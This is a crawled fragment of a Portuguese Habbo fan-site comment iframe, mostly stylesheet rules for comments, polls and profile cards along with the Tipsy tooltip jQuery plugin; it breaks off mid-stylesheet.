_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget - 1', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lite.habbonews.net/iframes/may21-talkey/comentarios-348856v-oct25?origem=1&url=https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html
body_size: 36852
content:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" />
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css">

<link href='https://lite.habbonews.net/newanonimos/tipsy.css?7' rel='stylesheet'/>
<script src='https://lite.habbonews.net/newanonimos/tipsy.js?5'/></script>
<script src="https://lite.habbonews.net/ferramentas/css/home.js"></script>
<link rel="stylesheet" href="comentarios2022-8.css?20250511ff" />
<link rel="stylesheet" href="https://lite.habbonews.net/corespaleta2023.css?bba20251106b" />

<!-- Include the Quill library -->
<link rel="stylesheet" href="https://cdn.quilljs.com/1.3.6/quill.bubble.css" />
<link href="https://cdn.quilljs.com/1.3.6/quill.snow.css" rel="stylesheet">
<script src="https://cdn.quilljs.com/1.3.6/quill.min.js"></script>
<script src="quillv2.js?55tsx54c4"></script>     <script src="https://lite.habbonews.net/complementos/quill.mention.min.js?v2"></script>
<!-- Initialize Quill editor --> 
    


<style>

.emblemasnewsboxv2 { max-width: 272px; height: 48px; display: flex ; gap: 8px; position: absolute; right: 10px; bottom: 11px; z-index: 2; }
.emblemaboxv2 { width: 48px; height: 48px; border-radius: 8px; padding: 4px; gap: 10px; display: flex ; background: #CEE1EB; }

.efeitoespecial-xmas24 { position: absolute; left: -32px; z-index: 4; top: -22px; }
img.efeitoespecial-xmas24-background { position: absolute; left: -34px; z-index: 1; top: -7px; }
.anonimoespecial-xmas24 { position: relative; display: none !important; }
.anonimoespecial-xmas24-box { background: #4463ad !important; width: 148px; padding: 4px; border-radius: 19px; padding-left: 11px; color: white; font-size: 14px; font-weight: 600; font-family: "Roboto", sans-serif !important; }
.anonimoespecial-xmas24-box img { position: relative;top: -1px; margin-right: 2px; }
.anonimoespecial-xmas24 .checkbox { position: absolute; left: 175px; top: -19px; }
.anonimoespecial-xmas24 .checkbox-inner-toggler { transform: rotate(-90deg); -ms-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); width: 35px; height: 65px; }
img.avatar-user { z-index: 2; }

@media only screen and (min-width: 768px) {
b.errored { margin-top: 12px; display: inline-block; margin-bottom: -13px; }
b.erroverde { margin-top: 12px; display: inline-block; margin-bottom: -13px; }
#erro { margin-bottom: -8px; }
}

@media only screen and (min-width: 1px) and (max-width: 767px) {
#erro { margin-bottom: 14px; }
b.errored { margin-top: 12px; display: inline-block; margin-bottom: -8px; }
b.erroverde { margin-top: 12px; display: inline-block; margin-bottom: -8px; }
.captchaclick { position: relative; top: 13px !important; left: 7px !important; margin-bottom: 10px !important; }
}

.imgurimg img { max-width: 309px !important; }

.enquetewidget-card { background: rgba(239, 243, 248, .4); border: 1px solid rgba(225, 229, 242); border-radius: 8px; position: relative; }
.enquetewidget-card .titulo { align-items: center; display: flex; padding-right: 16px; }
.enquetewidget-card .quemcriou { background-color: #414141; border: 1px solid hsla(0, 0%, 100%, .1); border-bottom-right-radius: 8px; border-top-left-radius: 8px; color: #fff; font-size: 14px; font-weight: 700; left: -1px; line-height: 30px; overflow: hidden; padding: 0 8px 0 12px; position: relative; text-overflow: ellipsis; top: -1px; white-space: nowrap; font-family: __Baloo_2_39b0a1, __Baloo_2_Fallback_39b0a1; font-style: normal; }
.statusenquete { color: #8b93a7; flex-grow: 1; font-size: 12px; font-weight: 600; margin: 0 8px; white-space: nowrap; padding-left: 9px; }
.enquetewidget-corpo { box-sizing: border-box; padding: 16px; }
.enquetewidget-corpo .opcaoemtexto { cursor: pointer; align-items: center; background-color: #fff; border: 1px solid #e1e5f2; border-radius: 4px; box-sizing: border-box; display: flex; height: 36px; overflow: hidden; position: relative; padding: 0 12px; }
.enquetewidget-corpo .opcaoemtexto:hover { background: #dee7f2 !important; }
.enquetewidget-corpo .opcaoemtexto:hover .porcentagemenquete .porcentagemenquete-info { display: none !important; transition: opacity 0.5s ease-in-out; }
.enquetewidget-corpo .opcaoemtexto .votacaoaovivo { background-color: #dee7f2; bottom: 0; left: 0; position: absolute; top: 0; } .enquetewidget-corpo .opcaoemtexto .conteudoopcao { align-items: center; color: #616b84; display: flex; flex-grow: 1; font-size: 15px; font-weight: 700; overflow: hidden; position: relative; font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif; }
.enquetewidget-corpo .opcaoemtexto  .porcentagemenquete .porcentagemenquete-info { color: #616b84; font-size: 15px; font-weight: 600; margin-right: 8px; }
.enquetewidget-corpo .separadoropcoesenquete { padding-top: 6px; }
.enquetewidget-votostotal { align-items: center; color: #8b93a7; display: flex; font-size: 12px; font-weight: 400; justify-content: space-between; padding: 0 16px 16px; }
.enquetewidget-votostotal span { cursor: pointer; color: #8b93a7; font-size: 12px; font-weight: 400; }
.enquetewidget-votostotal svg { cursor: pointer; margin-left: 4px; color: #b3bcd2; }
.enquetewidget-votostotal svg:hover { color: unset !important; }
.enquetewidget-votostotal2 { align-items: center; display: flex; }
.enquetewidget-votostotal .enquetewidget-votostotal2 svg { color: #616b84; }
.enquetewidget-votostotal .enquetewidget-votostotal2 svg:hover { color: #616b84 !important; }
.enquetewidget-votostotal .enquetewidget-votostotal2 span { cursor: pointer; color: #616b84; font-weight: 600; }


.viewperfil {
display: block !important;
}

.perfilv1-box {
width: 370px;z-index: 5450;border-radius: 4px;margin-left: 64px;position: absolute;margin-top: -82px; display: none;
}
.perfilv1-card { 
position: relative;
overflow: hidden;
border-radius: 10px;
border: 1px solid;
border-color: #e5e5e5 #e5e5e5 #e5e5e5 #e5e5e5;
background: rgb(255, 255, 255);
}
.perfilv1-header {
position: relative;
}
.perfilv1-fundo { background-repeat: repeat;left: 0;right: 0;display: block;content: '';pointer-events: none;overflow: hidden;width: 100%;background-image: url(https://i.imgur.com/uvn0zOd.png);height: 100px;position: absolute;top: 0; }
.perfilv1-header .fotodeperfil-profilev1 { width: 120px; height: 120px; background-size: contain; overflow: hidden; position: absolute; top: 0px; left: 50%; transform: translateX(-50%); vertical-align: middle; display: inline-block; line-height: 1px; margin: 2px; border-radius: 500px; z-index: 1; }
img.perfilv1-miniavatar.anonimo { image-rendering: pixelated; transform-origin: right top; transform: scale(2); top: -4px; margin-left: 1px; }
img.perfilv1-miniavatar.convidado { image-rendering: pixelated; transform-origin: right top; transform: scale(2); top: -4px; margin-left: 1px; }

.perfilv1-miniavatar {
position: absolute;
top: -34px;
left: 50%;
transform: translateX(-50%);
vertical-align: middle;
display: inline-block;
line-height: 1px;
}
.perfilv1-coluna1 {
padding: 20px !important;
flex-direction: column;
align-items: center;
display: flex;
position: relative;
margin-top: 110px;
padding-bottom: 0px !important;
}
.perfilv1-dataregistro {
line-height: 1.53;
color: rgb(103, 120, 136);
font-size: 13.0px;
min-width: 0;
display: block;
margin-top: 5px;
} 
.perfilv1-missao { 
line-height: 1.5;
font-size: 14px;
margin-top: -4px;
text-align: center;
position: relative;
} 
.perfilv1-area1 { 
margin: 0 auto;
align-items: center;
flex: 0 1 auto;
min-width: 0;
display: flex;
align-self: stretch;
padding-bottom: 18px;
border-top: 1px solid #e8ebed;
border-bottom: 1px solid #e8ebed;
padding-top: 13px;
position: relative;
} 
.perfilv1-hor { 
padding-right: 12px !important;
padding-left: 12px !important;
flex-direction: column-reverse;
align-items: center;
flex: 0 1 auto;
min-width: 0;
display: flex;
} 
.perfilv1-txtcategoria { 
color: #595959;
flex: 0 1 auto;
min-width: 0;
position: relative;
top: -1px;
font-weight: 200;
}   
.perfilv1-txt2categoria { 
font-size: 18px;
font-weight: bolder;
} 

.perfilv1-catbadges { 
flex: 0 1 auto;
min-width: 0;
display: inline-block;
padding-top: 14px;
margin-left: -19px;
} 
     
.mudaranonimo-esquerda { left: -44px; position: absolute; z-index: 1; top: 44px; }
.mudaranonimo-direita { left: 29px; position: absolute; z-index: 1; top: 44px; }
#avatar-ali-owner img.avatar-user { left: -32px; top: -14px; }
img.areauser.verificado-icone-anonimo { margin-right: 1px; }
.verificado-icone-anonimo { cursor: pointer; width: 18px; image-rendering: -webkit-optimize-contrast; z-index: 2; margin-right: 4px; position: relative; top: -2px; }
img.anonimoavatar-5.anonim-user { top: 2px !important; }
img.anonimoavatar-7.anonim-user { top: -17px; left: -27px; }
img.anonimoavatar-9.anonim-user { top: 8px; left: -14px; }
img.anonimoavatar-10.anonim-user { left: -29px; top: 2px; }
img.anonimoavatar-11.anonim-user { left: -41px; top: -2px; }
img.anonimoavatar-12.anonim-user { left: -18px; top: -8px; }
img.anonimoavatar-13.anonim-user { left: -38px; top: -8px; }
.miniatura24 { min-height: 81px !important; height: 81px !important; }
.comment-avatar.miniatura24 .seta-anonimos { top: 27px; }
.seta-anonimos { cursor: pointer; }


.iconesom { cursor: pointer; position: absolute; right: -36px; bottom: 0; z-index: 111; }
.categoriafigurinha { outline: none !important; cursor: pointer; background-color: #525e7e; margin-right: 15px; margin-bottom: 0px; border: none; line-height: 30px; font-size: 13px; padding: 0 15px; text-decoration: none; border-radius: 3px; cursor: pointer; letter-spacing: 0.03em; color: #FFFFFF; box-shadow: 0 1px 1px rgb(76 76 76 / 30%); transition: ease all 50ms; position: relative; height: 26px; width: 154px; opacity: 2222; z-index: 22; right: 2px; font-weight: 700; float: right; margin-top: 2px; }
.figcategoria.catativada { display: inline !important; }
.figcategoria { display: none; }
.box-categoria-figurinha { cursor: pointer; padding: 10px; background: #2a3040; border: 2px solid #525e7e; border-radius: 6px; display: inline-block; justify-content: space-between; align-items: center; position: relative; width: 179px; height: 44px; z-index: 1; overflow: hidden; text-align: center; margin-top: 6px; margin-right: 3px; margin-left: 2px; }
.icon-categoria-figurinha { background: #525e7e; position: absolute; left: 0px; width: 48px; top: 0px; height: 42px; }
.txt1-categoria-figurinha { color: white; padding-left: 57px; font-size: 15px; font-family: "Roboto",sans-serif!important; }
.txt2-categoria-figurinha { font-size: 18px; line-height: 1em; font-weight: 700!important; color: white; }

p.comentariotext.delimitarbadge { max-width: 88%; }
span#naoeanonimo { line-height: 23px; }
#atualizacheck { display: inline-block; }
i.fa.fa-ellipsis-h { font-size: 22px; }
.comment-box .comment-head { background: #FCFCFC; padding: 9px 12px 0px; border-bottom: 1px solid #E5E5E5; overflow: hidden; -webkit-border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; border-radius: 4px 4px 0 0; }
.emblemaescolhido { width: 65px; height: 65px; background-repeat: no-repeat; background-position: center; float: left; }
.emblemanewsbox { float: right;height: 65px;width: 65px; border-radius: 10px; margin: 25px 10px; position: absolute; right: 2px; top: 30px; }
.iconeteam { position: absolute; left: -37px; top: -2px; z-index: 234; }

i.maisacoes.fa.fa-ellipsis-h { top: 0px; }
.mostrarmais { display: block !important; }
.mostrarmenos { display: none; }
.boxmais-icon.notificacaosvg23-icon svg { width: 26px; height: 26px; position: absolute; right: -1px; top: 2px; }
.boxmais-icon img { left: 2px; position: relative; }
.boxmaiscoisas { width: 200px; min-height: 150px; position: absolute; background: #171e2f; border-radius: 4px; padding: 7px; z-index: 2; right: 103px; margin-top: -9px; }
.boxmais-info { color: #b9bbbe; border-color: #b9bbbe; -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: 32px; padding: 6px 8px; position: relative; margin: 2px 0; border-radius: 2px; font-size: 14px; font-weight: 500; line-height: 18px; cursor: pointer; }
.boxmais-detalhes { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #fafafa; }
.boxmais-info:hover { background-color: #094f77 !important; color: white !important; color: #b9bbbe !important; }
.tipsy-inner b { font-weight: 700; font-size: 14px; }
.mencoesnews {
    display: inline-table;
    font-weight: bold;
    font-size: 0.93em;
    padding: 1px 6px;
    border-radius: 8px;
    word-wrap: break-word;
    cursor: pointer;
}

.negrito { font-weight: bolder; }
.italico { font-style: italic; } 
.tachado { text-decoration: line-through; } 
.sublinh { text-decoration: underline; } 

.ql-mention-list-container { width:270px;border:1px solid #f0f0f0;border-radius:4px;background-color:#fff;box-shadow:0 2px 12px 0 rgba(30,30,30,.08);z-index:9001;overflow:auto }
.ql-mention-loading { line-height:44px;padding:0 20px;vertical-align:middle;font-size:16px }
.ql-mention-list{ list-style:none;margin:0;padding:0;overflow:hidden }
.ql-mention-list-item{cursor:pointer;line-height:44px;font-size:16px;padding:0 20px;vertical-align:middle }
.ql-mention-list-item.disabled{cursor:auto }
.ql-mention-list-item.selected{background-color:#d3e1eb;text-decoration:none }
.mention>span{margin:0 3px}
.comment-content.areacomentarowner { overflow: unset; }

div#textar { padding: 3px 12px !important; color: #495057; font-size: 1rem; }
div#textarv { border: none !important; position: relative; left: -6px; width: 100%; max-width: 666px; height: 104px; min-height: 95px !important; max-height: 95px !important; top: -8px; margin-top: 10px; z-index: 1; }
.ql-toolbar.ql-snow { border: none !important; position: absolute; left: -2px; top: 95px; margin-bottom: -9px; }
.form-group.wdt-emoji-picker-parent { color: #495057; font-size: 1rem; border: 1px solid rgb(229, 229, 229); border-radius: 5px; padding: 2px 5px; min-height: 145px; }
.ql-toolbar.ql-snow .ql-formats { margin-right: unset !important; }
.ql-editor.ql-blank::before { font-style: unset !important; left: 10px !important; }

#display{width: 200px;}
.iconeusermencion {
    margin-right: 3px;
    position: relative;
    top: -1px;
}
.display_box:hover{
background-color: #094f77 !important;
	color:#FFF;
	} 
	
.display_box:hover .account-handle { color: #dbd7d7 !important; }
	
.container {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 36rem;
}

.box {
  border-radius: 0.5rem;
  background-color: rgba(17, 24, 39, 1);
  box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1),
    0 10px 10px -5px rgba(0, 0, 0, 0.04), 0 1px 3px 0 rgba(0, 0, 0, 0.1),
    0 1px 2px 0 rgba(0, 0, 0, 0.06);
}

.box-textbox {
  height: 9rem;
  width: 100%;
  resize: none;
  background-color: transparent;
}

.box-textbox::-webkit-input-placeholder,
.box-textbox:-ms-input-placeholder,
.box-textbox::placeholder {
  color: rgba(107, 114, 128, 1);
}

.box-textbox:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.box-body {
  display: flex;
  border-radius: 0.5rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  color: rgba(255, 255, 255, 1);
}

.box-body > :not([hidden]) ~ :not([hidden]) {
  margin-right: calc(1rem * 0);
  margin-left: calc(1rem * calc(1 - 0));
}

.box-compose {
  position: relative;
  margin-top: 0.5rem;
  flex-grow: 1;
}

.box-footer {
  display: flex;
  justify-content: flex-end;
  border-bottom-right-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem;
  border-top-width: 1px;
  border-color: rgba(31, 41, 55, 1);
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}
.display_box {
    margin-bottom: 0px !important;
    padding-right: 20px;
}

.autocomplete-panel {
  position: absolute;
  left: 0px;
  width: auto;
  max-width: 360px;
  border-radius: 0.5rem;
  background-color: #171e2f;
  box-shadow: 0 20px 25px -5px rgba(255, 255, 255, 0.1),
    0 10px 10px -5px rgba(255, 255, 255, 0.04),
    0 1px 3px 0 rgba(255, 255, 255, 0.1), 0 1px 2px 0 rgba(255, 255, 255, 0.06);
    position: absolute;
    z-index: 11;
    margin-top: 6px;
}

.autocomplete-loading {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: rgba(14, 165, 233, 1);
}

.autocomplete-loading-icon {
  display: block;
  height: 2rem;
  width: 2rem;
  margin-left: auto;
  margin-right: auto;
}
.autocomplete-source {
    margin-top: 4px;
    width: 100%;
    overflow: hidden;
    border-radius: 0.5rem;
    padding-top: 0px;
    padding-bottom: 4px;
    background: unset !important;
}

.autocomplete-source-stalled {
  filter: grayscale(1);
  opacity: 0.8;
}

.autocomplete-items {
  height: 100%;
  max-height: 24rem;
  overflow: auto;
  list-style: none;
  margin: 0;
  padding: 0;
}

.autocomplete-item {
  display: flex;
  cursor: pointer;
  flex-direction: column;
}

.autocomplete-item > :not([hidden]) ~ :not([hidden]) {
  margin-top: calc(0.25rem * calc(1 - 0));
  margin-bottom: calc(0.25rem * 0);
}

.autocomplete-item {
    padding-left: 19px;
    padding-right: 0px;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.autocomplete-item-selected {
  background-color: rgba(31, 41, 55, 1);
}

.account-body {
  display: flex;
  align-items: center;
}

.account-body > :not([hidden]) ~ :not([hidden]) {
  margin-right: calc(0.75rem * 0);
  margin-left: calc(0.75rem * calc(1 - 0));
}

.account-name {
  font-weight: 600;
  color: rgba(255, 255, 255, 1);
}

.account-highlighted {
  border-radius: 0.125rem;
  background-color: rgba(55, 65, 81, 1);
  color: currentColor;
}

.account-avatar,
.box-avatar {
  height: 2.5rem;
  width: 2.5rem;
  flex: none;
  border-radius: 9999px;
  background: url(https://i.imgur.com/v0aYPZf.png);
  overflow: hidden;
}

.account-avatar img, .box-avatar img {
    width: 64px;
    height: 110px;
    image-rendering: pixelated;
    position: relative;
    top: -21px;
    left: -12px;
}

.account-handle {
  font-size: 0.875rem;
  line-height: 1.25rem;
  color: rgba(107, 114, 128, 1);
}
.texto-highlighted {
    border-radius: 0.125rem;
    color: white !important;
    color: unset !important;
    background-clip: unset !important;
    -webkit-text-fill-color: unset !important;
    background: rgba(55, 65, 81, 1) !important;
}
.ql-color .ql-picker-options [data-value=color-picker]:before {
  content: 'Escolher outra cor';
}

.ql-color .ql-picker-options [data-value=color-picker] {
  background: none !important;
  width: 100% !important;
  height: 25px !important;
  text-align: center;
  color: white;
  text-decoration: underline;
  display: none;
}

.ql-spoiler { color: #ccc; }
button.ql-spoiler:hover { color: #fff; }

#textar .mention { display: inline-table; font-weight: bold; font-size: 0.93em; padding: 1px 5px 0px 0px; border-radius: 8px; word-wrap: break-word; cursor: pointer; height: auto !important; width: auto !important; position: relative; margin-left: 4px; margin-right: 4px !important; }
.mention span img { position: relative; top: -2px; left: -2px; }
[rel=tip] { cursor: pointer; }

.miniperfil-v1 {
width: 70%;box-shadow: 0 4px 14px rgb(0 0 0 / 15%);color: #617287;background: #fff;background-size: cover;transition: opacity 0.2s, transform 0.2s;outline: 2px solid transparent;position: relative;
}
.miniperfil-carda {
padding: 10px;
}
.miniperfil-cardb {
display: flex;
}
.miniperfil-cardavatar {
margin-top: -25px;
max-height: 120px;
position: relative;
}
.miniperfil-avatarcs {
    display: block;
    text-decoration: none;
    cursor: pointer;
    color: #1786E5;
}
.miniavatar {
border-radius: 50%;
filter: drop-shadow(1px 1px 1px black);
}
.miniavatar-nickcs {
    flex: 1 1 auto;
    padding-left: 1.25em;
    overflow: hidden;
}
.miniavatar-nick {
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 1.2;
}
.miniavatar-nickcb {
    display: flex;
    align-items: center;
    color: #617287;
}
.miniavatar-nickpers {
    color: #007FCE !important;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    font-weight: bold;
    margin-right: 0;
    flex: 0 1 auto;
}
.miniavatar-missaouser {
font-size: 16px;
}
.miniavatar-badge1 {
    width: 80px;
    height: 80px;
    image-rendering: pixelated;
    vertical-align: middle;
}
img.badgetest {
    display: inline-block;
    margin-left: 20px;
    position: relative;
    text-align: center;
}


@media only screen and (min-width : 1px) and (max-width: 766px) { .spoilerformato2.spoileraviso.spoilerupdate { display: none; } }
@media only screen and (min-width : 767px) { .spoilerformato1.spoileraviso.spoilerupdate { display: none; } }
@media only screen and (min-width : 1px) and (max-width: 766px) { .plaquinha1 { width: auto; } .plaquinha2 { width: auto; } }
@media only screen and (min-width : 767px) { .plaquinha1 { width: 144px; } .plaquinha2 { width: 84px; } }

.ql-bubble .ql-toolbar .ql-formats { margin: 8px 0px 8px 0px !important; }
.ql-toolbar { margin-left: 5px; margin-right: 5px; }
.ql-bubble .ql-picker.ql-expanded .ql-picker-options { margin-top: 0px !important; margin-left: -133px !important; }
.spoilerdetectado { min-height: 20px; border-radius: 2px; transition: background 0.5s ease-out; cursor: pointer; color: transparent; }
.comentariotext .spoilerdetectado:hover { background: rgba(84,84,82,.1); color: unset; }
.1spoilerdetectado .mencoesnews { border-radius: 0px !important; background: #e9e9e9; }
.1spoilerdetectado .mencoesnews span.textonick { background: unset !important; color: #646464 !important; -webkit-text-fill-color: unset !important; }

.comentariotext [status="on"]:not(:hover) .mencoesnews { border-radius: 0px !important; background: transparent; }
.comentariotext [status="on"]:not(:hover) .mencoesnews span.textonick { background: transparent !important; color: transparent !important; -webkit-text-fill-color: unset !important; }
.comentariotext [status="on"]:not(:hover) .mencoesnews span.textonick .iconemencionado { opacity: 0; }

.figurelimites.spoiler { border-radius: 10px; overflow: hidden; }
.figurelimites.imgurimg { max-width: 80% !important; border-radius: 10px; overflow: hidden; }
.spoileraviso { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-transform: uppercase; display: -webkit-box; display: -ms-flexbox; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-weight: 600; cursor: pointer; z-index: 1; padding: 5px 12px; border-radius: 20px; letter-spacing: .5px; font-size: 15px; color: #d8d8da; background-color: #32322c; z-index: 1; min-width: 121px; }
.spoileraviso img { image-rendering: pixelated; display: inline-block; position: relative; margin-top: -3px; margin-right: 5px; }
.spoilerimg { filter: blur(1px); transition-property: -webkit-filter; transition-duration: .4s; }
.plaquinha1 { margin-top: 5px !important; margin-bottom: 4px; left: 3px !important; }
.plaquinha2 { margin-top: 5px !important; margin-bottom: 4px; left: 3px !important; }

.comentariotext [status="on"] { background: #545452; }
.comentariotext [status="off"] { background: rgba(84,84,82,.1); color: unset; }
.comentariotext [status="on"] .emoji-outer { opacity: 0; }
.comentariotext [status="on"] .emojispremium  { opacity: 0; }
.comentariotext .spoilerdetectado:hover .emoji-outer { opacity: unset !important; }
.comentariotext .spoilerdetectado:hover .emojispremium  { opacity: unset !important; }

</style>
 <link href="../../complementos/imagenscomentario/style.css?3" rel="stylesheet" media="screen">
    <link href="../../complementos/imagenscomentario/mobile-style.css" rel="stylesheet" media="screen">
<link href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css' rel='stylesheet'/>

<script type="text/javascript" src="../../complementos/emojis/emoji-apr25-v2.js?28042025e5"></script>
<script type="text/javascript" src="../../complementos/emojis/wdt-emoji-bundle-apr25.js?128042025gg"></script>
<link rel="stylesheet" href="../../complementos/emojis/wdt-emoji-bundle.css?20211225gg"/>

<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">


  <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js'></script>

    <script src='https://www.google.com/recaptcha/api.js?hl=pt-BR'></script>
<style>
</style>

<script>

(function($) {

function fixTitle($ele) {
if ($ele.attr('title') || typeof($ele.attr('original-title')) != 'string') {
$ele.attr('original-title', $ele.attr('title') || '').removeAttr('title');
}
}

function Tipsy(element, options) {

$('.tipsy').remove();

this.$element = $(element);
this.options = options;
this.enabled = true;
fixTitle(this.$element);
}

Tipsy.prototype = {
show: function() {
var title = this.getTitle();
if (title && this.enabled) {
var $tip = this.tip();

$tip.find('.tipsy-inner')[this.options.html ? 'html' : 'text'](title);
$tip[0].className = 'tipsy'; // reset classname in case of dynamic gravity
$tip.remove().css({top: 0, left: 0, visibility: 'hidden', display: 'block'}).appendTo(document.body);

var pos = $.extend({}, this.$element.offset(), {
width: this.$element[0].offsetWidth,
height: this.$element[0].offsetHeight
});

var actualWidth = $tip[0].offsetWidth, actualHeight = $tip[0].offsetHeight;
var gravity = (typeof this.options.gravity == 'function')
? this.options.gravity.call(this.$element[0])
: this.options.gravity;

var tp;
switch (gravity.charAt(0)) {
case 'n':
tp = {top: pos.top + pos.height + this.options.offset, left: pos.left + pos.width / 2 - actualWidth / 2};
break;
case 's':
tp = {top: pos.top - actualHeight - this.options.offset, left: pos.left + pos.width / 2 - actualWidth / 2};
break;
case 'e':
tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth - this.options.offset};
break;
case 'w':
tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width + this.options.offset};
break;
}

if (gravity.length == 2) {
if (gravity.charAt(1) == 'w') {
tp.left = pos.left + pos.width / 2 - 15;
} else {
tp.left = pos.left + pos.width / 2 - actualWidth + 15;
}
}

$tip.css(tp).addClass('tipsy-' + gravity);

if (this.options.fade) {
$tip.stop().css({opacity: 0, display: 'block', visibility: 'visible'}).animate({opacity: this.options.opacity});
} else {
$tip.css({visibility: 'visible', opacity: this.options.opacity});
}
}
},

hide: function() {
if (this.options.fade) {
this.tip().stop().fadeOut(function() { $(this).remove(); });
} else {
this.tip().remove();
}
},

getTitle: function() {
var title, $e = this.$element, o = this.options;
fixTitle($e);
var title, o = this.options;
if (typeof o.title == 'string') {
title = $e.attr(o.title == 'title' ? 'original-title' : o.title);
} else if (typeof o.title == 'function') {
title = o.title.call($e[0]);
}
title = ('' + title).replace(/(^\s*|\s*$)/, "");
return title || o.fallback;
},

tip: function() {
if (!this.$tip) {
this.$tip = $('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"/></div>');
}
return this.$tip;
},

validate: function() {
if (!this.$element[0].parentNode) {
this.hide();
this.$element = null;
this.options = null;
}
},

enable: function() { this.enabled = true; },
disable: function() { this.enabled = false; },
toggleEnabled: function() { this.enabled = !this.enabled; }
};

$.fn.tipsy = function(options) {

if (options === true) {
return this.data('tipsy');
} else if (typeof options == 'string') {
return this.data('tipsy')[options]();
}

options = $.extend({}, $.fn.tipsy.defaults, options);

function get(ele) {
var tipsy = $.data(ele, 'tipsy');
if (!tipsy) {
tipsy = new Tipsy(ele, $.fn.tipsy.elementOptions(ele, options));
$.data(ele, 'tipsy', tipsy);
}
return tipsy;
}

function enter() {
var tipsy = get(this);
tipsy.hoverState = 'in';
if (options.delayIn == 0) {
tipsy.show();
} else {
setTimeout(function() { if (tipsy.hoverState == 'in') tipsy.show(); }, options.delayIn);
}
};

function leave() {
var tipsy = get(this);
tipsy.hoverState = 'out';
if (options.delayOut == 0) {
tipsy.hide();
} else {
setTimeout(function() { if (tipsy.hoverState == 'out') tipsy.hide(); }, options.delayOut);
}
};

if (!options.live) this.each(function() { get(this); });

if (options.trigger != 'manual') {
var binder   = options.live ? 'live' : 'bind',
eventIn  = options.trigger == 'hover' ? 'mouseenter' : 'focus',
eventOut = options.trigger == 'hover' ? 'mouseleave' : 'blur';
this[binder](eventIn, enter)[binder](eventOut, leave);
}

return this;

};

$.fn.tipsy.defaults = {
delayIn: 0,
delayOut: 0,
fade: false,
fallback: '',
gravity: 'n',
html: true,
live: false,
offset: 0,
opacity: 0.9,
title: 'title',
trigger: 'hover'
};

// Overwrite this method to provide options on a per-element basis.
// For example, you could store the gravity in a 'tipsy-gravity' attribute:
// return $.extend({}, options, {gravity: $(ele).attr('tipsy-gravity') || 'n' });
// (remember - do not modify 'options' in place!)
$.fn.tipsy.elementOptions = function(ele, options) {
return $.metadata ? $.extend({}, options, $(ele).metadata()) : options;
};

$.fn.tipsy.autoNS = function() {
return $(this).offset().top > ($(document).scrollTop() + $(window).height() / 2) ? 's' : 'n';
};

$.fn.tipsy.autoWE = function() {
return $(this).offset().left > ($(document).scrollLeft() + $(window).width() / 2) ? 'e' : 'w';
};

})(jQuery);
</script>



<script>

$(document).on('change', "#checkanon_xmas24", function() {
if (document.getElementById('checkanon_xmas24').checked) { var anonimostatusnumber_xmas24 = 1; } else { var anonimostatusnumber_xmas24 = 0; }
document.getElementById("anonimoespecial_status").value = anonimostatusnumber_xmas24;

convidadoshow();

});

function limitarTextArea(campo){
    var string = campo.value;
    var novastring = "";
    var linhas = new Array();
    var trocarLinha = false;
    linhas = string.split("\n");
    var contador = linhas.length;

    for (x in linhas){
        if(linhas[x].length > campo.cols-2){
            linhas[x] = linhas[x].substring(0, campo.cols);
            trocarLinha=true;
        }
        if(x < campo.rows){
            novastring += linhas[x] + "\n";
        }
    }

    if (contador > campo.rows || trocarLinha) {
        campo.value = novastring.substring(0, novastring.length-1);
    }
    return contador <= campo.rows;
}

</script>



<style>
time.timeago:before { content: "\2022"; margin-right: 4px; margin-left: -5px; }
/* TIPSY (tooltip */
.tipsy { padding: 5px; font-size: 11px; position: absolute; z-index: 100000; }
